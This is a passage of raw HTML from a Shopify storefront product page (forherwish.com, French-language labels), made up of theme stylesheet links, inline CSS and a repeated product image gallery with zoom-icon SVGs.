  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201701398250" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17069144178933__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #264318;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#264318;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#d7602f;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17069144178933__main" role="region" class="product__media-gallery" aria-label="Visionneuse de la galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17069144178933__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17069144178933__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17069144178933__main">
            Passer aux informations produits
          </a>
          <ul id="Slider-Gallery-template--17069144178933__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17069144178933__main-32931761258741" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17069144178933__main-32931761258741">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073 480w"
        src="//forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073 480w"
      src="//forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761258741">
    <span class="visually-hidden">
      Ouvrir le média 1 dans une fenêtre modale
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--17069144178933__main-32931761062133" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761062133">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=493 493w,
          //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073 600w"
        src="//forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=493 493w,
        //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073 600w"
      src="//forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761062133">
    <span class="visually-hidden">
      Ouvrir le média 2 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761094901" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761094901">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=493 493w,
          //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073 600w"
        src="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=493 493w,
        //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073 600w"
      src="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761094901">
    <span class="visually-hidden">
      Ouvrir le média 3 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761127669" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761127669">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073 480w"
        src="//forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073 480w"
      src="//forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761127669">
    <span class="visually-hidden">
      Ouvrir le média 4 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761160437" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761160437">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073 480w"
        src="//forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073 480w"
      src="//forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761160437">
    <span class="visually-hidden">
      Ouvrir le média 5 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761193205" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761193205">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073 480w"
        src="//forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073 480w"
      src="//forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761193205">
    <span class="visually-hidden">
      Ouvrir le média 6 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761225973" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761225973">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073 480w"
        src="//forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073 480w"
      src="//forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761225973">
    <span class="visually-hidden">
      Ouvrir le média 7 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-32931761291509" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-32931761291509">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=493 493w,
          //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=600 600w,
          
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073 600w"
        src="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
